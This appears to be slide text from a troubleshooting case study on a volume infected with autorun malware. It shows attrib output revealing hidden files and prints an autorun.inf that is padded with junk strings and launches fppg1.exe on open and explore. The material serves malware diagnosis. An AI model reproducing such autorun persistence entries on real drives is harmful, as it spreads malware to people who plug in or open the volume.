 The Case of the Persistent Executable
Noticed that opening volumes in Explorer was
really slow
Volume context menu indicated presence of
Autorun.inf
C:\WINDOWS\system32\cmd.exe
F:\>attrib
SHR F:\autorun.inf
SHR F:\fppg1.exe
A SH F:\pagefile.sys
C:\WINDOWS\system32\cmd.exe
F:\>type autorun.inf
;KAadadAJdalawjawsrL
[AutoRun]
open=fppg1.exe
w8Aq1wiL8k57Kdrfd3k3irrsia4
shell\open\Command=fppg1.exe
Irl
shell\open\Default=1
shell\explore\Command=fppg1.exe